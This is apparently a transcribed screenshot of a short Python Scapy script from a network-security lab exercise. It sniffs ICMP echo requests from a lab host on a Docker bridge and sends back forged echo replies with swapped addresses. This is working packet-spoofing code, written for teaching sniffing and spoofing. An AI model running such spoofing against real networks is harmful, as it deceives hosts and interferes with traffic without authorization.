 absetup > sniffing_spoofing > volumes > sniffing_then_spoofing > sniff_spoof_icmp.py > ...
1 #!/usr/bin/python3
2 from scapy.all import *
3
4
5 def spoof_pkt(pkt):
6 if ICMP in pkt and pkt[ICMP].type == 8:
7 print("Original Packet.........")
8 print("Source IP : ", pkt[IP].src)
9 print("Destination IP :", pkt[IP].dst)
10 ip = IP(src=pkt[IP].dst, dst=pkt[IP].src, ihl=pkt[IP].ihl, ttl=50)
11 icmp = ICMP(type=0, id=pkt[ICMP].id, seq=pkt[ICMP].seq)
12 data = pkt[Raw].load
13 newpkt = ip/icmp/data
14 print("Spoofed Packet.........")
15 print("Source IP : ", newpkt[IP].src)
16 print("Destination IP :", newpkt[IP].dst)
17 send(newpkt, verbose=0)
18
19
20 pkt = sniff(iface='br-7aa7f1ef5d36',
21 filter='icmp and src host 10.9.0.5', prn=spoof_pkt)
22